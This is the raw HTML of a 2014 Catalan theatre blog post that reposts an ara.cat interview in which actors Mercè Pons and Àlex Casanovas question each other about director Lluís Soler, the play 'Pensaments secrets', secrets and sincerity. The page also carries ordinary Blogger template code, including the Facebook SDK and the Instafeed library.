a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara a cara entre Mercè Pons i Àlex Casanovas
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-10-05T12:51:00+02:00'>12:51</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/%C3%80lex%20Casanovas' rel='tag'>Àlex Casanovas</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Llu%C3%ADs%20Soler' rel='tag'>Lluís Soler</a>,
<a href='https://www.butaquesisomnis.com/search/label/Merc%C3%A8%20Pons' rel='tag'>Mercè Pons</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Muntaner' rel='tag'>Sala Muntaner</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1863577042346898364' itemprop='articleBody'>
<meta content='    Font: Borja Duñó (text) | Danide (Il·lustració) per ara.cat   Mercè Pons entrevista Àlex Casanovas   Com és Lluís Soler com a director? ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg" width="640" /></a></div>
<br />
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<strong class="mce"><span style="color: #990000; font-family: Verdana, sans-serif;"><i>Font: Borja Duñó (text) | Danide (Il&#183;lustració) per <a href="http://www.ara.cat/suplements/diumenge/Merce-Pons-Entrevista-Alex-Casanovas_0_1224477548.html" target="_blank">ara.cat</a></i></span></strong></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<strong class="mce"><span style="color: #990000; font-family: Verdana, sans-serif;">Mercè Pons entrevista Àlex Casanovas</span></strong></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Com és Lluís Soler com a director?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Treballar amb ell ha sigut molt còmode i molt fàcil. Segurament perquè ha utilitzat totes aquelles coses que li agradaria trobar quan està fent un personatge. No hi ha hagut cap pressió, ni tensions, ni nervis&#8230; Ens ha deixat arribar a la nostra manera als llocs on ell volia que arribéssim, sense dir-nos què havíem de fer. Una altra cosa és si a ell li quedaran ganes de repetir.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Què pot aportar un actor a la direcció?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El seu punt de vista del personatge, de l&#8217;espectacle, que bàsicament és la raó per la qual ha decidit fer aquella obra i aquell personatge. També pots limitar-te a ser el mitjà a través del qual el director explica la història, però sempre és més fàcil si s&#8217;arriba a un denominador comú. El que aportes són les teves vivències, la teva manera de ser, perquè al capdavall els personatges es mouen i parlen com tu els fas moure i els fas parlar.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">T&#8217;atreviries (potser ja ho has fet) a dirigir?&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">No. Ser director és molt complicat. Has de treballar amb aquests éssers tan complicats que són els actors i les actrius, que cadascun és d&#8217;un pare i d&#8217;una mare diferent i, per funcionar, a cadascú ens va bé que ens diguin les coses d&#8217;una manera diferent. Hi ha gent que li agrada que li diguin què fa bé, altres el que fan malament, altres necessiten arribar a punts crítics per tirar endavant&#8230; I a més has de controlar quin tipus d&#8217;espectacle vols, la llum, el so, el vestuari&#8230; és un sarau.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Què en penses dels secrets? &#191;Se n&#8217;han de tenir? La sinceritat està sobrevalorada?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Crec que tothom té secrets, i per molt bé que estiguis amb una altra persona, hi ha coses que segurament no hem explicat mai. I això de la sinceritat, depèn. Perquè, &#191;quantes persones diuen &#8220;Si mai passa res digue-m&#8217;ho, que jo ho entenc&#8221; i quan ho dius l&#8217;has cagat i ha petat tot? Crec més en les mentides pietoses, mira què et dic.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La Helen i el Ralph, els personatges de&nbsp;<i>Pensaments secrets,</i>&nbsp;són molt diferents. Ella pensa en l&#8217;esperit i ell en els àtoms. Què hi ha en tu de cadascun d&#8217;ells?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Sempre m&#8217;ha agradat saber d&#8217;on vénen les coses però sense oblidar la part animística. Una bona combinació és tenir la barreja dels dos, de la part científica i espiritual.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Com t&#8217;has preparat el personatge?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Jo sempre encaro els personatges de la mateixa manera, a partir de la primera impressió que en trec quan els llegeixo. I poques vegades se&#8217;n diferencien gaire. Aquí és on entra el director i sobretot els altres actors o actrius que comparteixen escenari amb tu. Moltes vegades modifiques coses en funció de qui tens al davant i de com et diu la rèplica que a tu et permet contestar.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><strong class="mce">Àlex Casanovas entrevista Mercè Pons</strong></span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Lluís Soler: quina veu! &#191;I com a director què tal?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Molt bé, ha sigut una bassa d&#8217;oli, perquè et fa arribar al que ell vol d&#8217;una manera sempre tranquil&#183;la, amb molta serenitat, i m&#8217;ha donat una llibertat a l&#8217;hora de crear el personatge que no m&#8217;havia trobat mai. M&#8217;ha donat un temps, m&#8217;ha deixat fer i m&#8217;he sentit amb un punt extra de llibertat.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">I això t&#8217;ha fet estar més còmoda?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">No, al principi no. No hi estic acostumada. Normalment no passa, però després ho he aprofitat i he pogut provar més coses. Hem trigat una mica més a prendre decisions però ha sigut molt agradable.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">&#191;Has notat diferència amb directors que no hagin sigut actors?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ja m&#8217;hi he trobat altres vegades i crec que sí que hi ha diferència. Són diferències petites, però hi ha una part de l&#8217;actor director que es posa a la teva pell en alguns moments delicats, en situacions en què potser saben llegir més la incomoditat i la problemàtica que et pot suposar, per exemple, un canvi d&#8217;últim moment, i és d&#8217;agrair.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">T&#8217;ha passat pel cap dirigir alguna vegada?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Sí, vaig començar molt jove i a més a més vaig començar amb tu, perquè vaig fer una ajudantia de direcció en què tu hi eres. Tenia la inquietud de dirigir, però ho vaig veure tan difícil que ho vaig deixar. He de reconèixer que encara no m&#8217;ho he tret del cap, perquè tinc molta imaginació i quan llegeixo teatre sempre em passa que me l&#8217;imagino com seria muntat, amb els actors&#8230;&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">I els secrets, què? S&#8217;han de tenir secrets? S&#8217;ha de ser sincer?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Tot en la seva mesura. Els secrets són bons en alguns casos i terriblement nocius en alguns altres, no es pot generalitzar. I les mentides també són necessàries, en molts casos són molt beneficioses. A algunes persones la mentida els ha salvat d&#8217;estar bé o malament.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Si no acabaríem com misantrops. &#8220;És que sempre he de dir la veritat&#8230;&#8221;, i acabes sol.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Sí, ser sempre sincer no és intel&#183;ligent, perquè et porta al desastre.</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Has escrit mai algun diari?</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">No, mai de la vida. No m&#8217;ha interessat i li he tingut sempre com una tírria... Mai ho he entès i per tant aquesta part del meu personatge me l&#8217;he hagut de currar, perquè no la tinc.&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Per què teatre?&nbsp;</span></div>
<div class="mce" style="line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">M&#8217;hauria agradat ser corredora de ral&#183;lis, però faig teatre. Té aquesta cosa del directe, de l&#8217;intercanvi amb el públic, i aquest acte que repetim cada dia però que és irrepetible. La repetició irrepetible de cada dia és molt atractiva.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/%C3%80lex%20Casanovas?max-results=5' rel='tag nofollow'># Àlex Casanovas</a>
<a href='https://www.butaquesisomnis.com/search/label/entrevistas?max-results=5' rel='tag nofollow'># entrevistas</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html&title=Cara a cara entre Mercè Pons i Àlex Casanovas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html&title=Cara a cara entre Mercè Pons i Àlex Casanovas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html&title=Cara a cara entre Mercè Pons i Àlex Casanovas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg&description=    Font: Borja Duñó (text) | Danide (Il·lustració) per ara.cat   Mercè Pons entrevista Àlex Casanovas   Com és Lluís Soler com a director? ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html&title=Cara a cara entre Mercè Pons i Àlex Casanovas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Sala Muntaner
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-05T12:51:00+02:00'>12:51</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/1863577042346898364' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=1863577042346898364&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1863577042346898364&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1863577042346898364&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1863577042346898364&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1863577042346898364&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1863577042346898364&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en 